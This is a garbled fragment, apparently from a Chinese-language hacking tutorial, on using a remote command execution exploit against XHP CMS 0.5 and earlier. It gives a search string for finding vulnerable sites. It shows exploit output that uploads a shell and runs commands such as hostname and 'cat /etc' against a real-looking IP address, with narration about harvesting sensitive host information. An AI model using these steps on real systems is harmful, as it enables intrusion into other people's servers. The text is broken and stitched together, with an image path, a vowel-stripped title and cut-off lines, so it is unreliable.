 XHP CMS <= 0.5 remote cmmnds xctn
by rgod rgod@autistici.org
site: http://retrogod.altervista.org
debug By :Iceskysl[I.S.T]
site: http://www.iceskysl.net
2006-03-26
关键字: "powered by XHP CMS"
[1] Uploading a shell...
[2] Launch commands...
Exploit succeeded...
.com.hk
C:\php>
图5 用hostname命令来查看机器名
好了，到这里我们了解了不少的敏感信息，下面再来看看
不能得到主机的账户名，提交php E:\www\www\test\XH
.php 203.194.148.31/~simon/xhp_0_5/ cat /etc